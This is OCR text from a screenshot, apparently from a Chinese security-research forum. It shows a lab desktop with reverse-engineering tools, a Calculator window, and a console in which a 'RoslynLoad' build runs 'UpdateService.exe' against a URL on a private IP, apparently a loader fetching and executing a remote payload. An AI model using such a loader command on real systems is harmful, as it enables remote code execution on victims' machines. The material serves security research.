 Calculator
Contains the files and folders that you have deleted.
Recycle Bin
Chr
2gCkj
ILSpy_Mast...
tinyxml
PE-bear_x6...
upx394wce
2017-11-28...
Magniber_1...
tools
7z
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
C:\. Administrat
C:\Users\vi ter\RoslynLoad\RoslynLoad\bin\x64\Debug>UpdateService.exe "http://172.16.35.130/f0206bcef0d73110"
C:\Users\vi ter\RoslynLoad\RoslynLoad\bin\x64\Debug>
先知社区